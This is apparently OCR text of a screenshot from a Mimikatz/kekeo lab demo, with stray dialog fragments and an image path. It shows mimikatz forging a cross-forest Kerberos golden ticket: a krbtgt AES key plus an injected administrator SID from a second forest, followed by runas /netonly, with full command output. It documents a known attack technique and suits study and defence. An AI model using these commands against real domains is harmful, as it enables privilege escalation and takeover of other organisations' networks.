 Mimikatz / kekeo demo
Server Manager
Manage Tools View Help
Administrator: Windows PowerShell
PS C:\Users\superuser\Desktop\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 5 2020 10:32:49
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::golden /domain:forest-a.krbtgt.cloud /sid:S-1-5-21-4138248074-3154221552-1885830394 /user:doesntmat
ter /target:forest-b.krbtgt.cloud /service:krbtgt /sids:S-1-5-21-2937342636-164546242-3042484607-500 /aes256:2dbb3e82ede
72eec993abdff5920822ef3c66fdc52cdb5a435049646e84d66c8
User : doesntmatter
Domain : forest-a.krbtgt.cloud (FOREST-A)
SID : S-1-5-21-4138248074-3154221552-1885830394
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-2937342636-164546242-3042484607-500 ;
ServiceKey: 2dbb3e82ede72eec993abdff5920822ef3c66fdc52cdb5a435049646e84d66c8 - aes256_hmac
Service : krbtgt
Target : forest-b.krbtgt.cloud
Lifetime : 8/19/2020 1:53:23 PM ; 8/17/2030 1:53:23 PM ; 8/17/2030 1:53:23 PM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # exit
Bye!
PS C:\Users\superuser\Desktop\mimikatz_trunk\x64> runas.exe /netonly /user:nonexistent cmd.exe
Enter the password for nonexistent: _
Settings Help
Hide
Detection method
Allow item
48